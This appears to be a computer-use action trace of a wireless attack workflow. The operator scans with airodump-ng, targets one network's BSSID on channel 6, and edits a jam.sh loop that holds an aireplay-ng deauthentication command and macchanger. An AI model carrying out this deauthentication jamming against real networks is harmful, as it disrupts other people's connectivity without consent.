
- Run a general airodump-ng wlp2s0 scan and copy the Something network's BSSID 90:F6:52:C1:BB:18
text(air)

text(odump)

text(-)

text(ng wlp2s0)

double_click(772, 162)

- Build the targeted scan airodump-ng --bssid 90:F6:52:C1:BB:18 --channel 6 wlp2s0 and run it
text(airodump-ng wlp2s0)

text(--bssid)

click(425, 254)

drag(523, 30, 694, 30)

text(--chan)

double_click(772, 124)

drag(54, 123, 770, 123)

- Rerun airodump-ng wlp2s0 across all channels, then clear the terminal
text(airodump-ng wlp2s0)

text(cle)

key(Return)

- Open jam.sh in nano with nano jam.sh
text(nano)

text(jam.sh)

- Adjust the loop body: aireplay-ng deauth line, blank lines after macchanger and grep Mode, echo Waiting line
key(Right)

key(Right)

key(Enter)
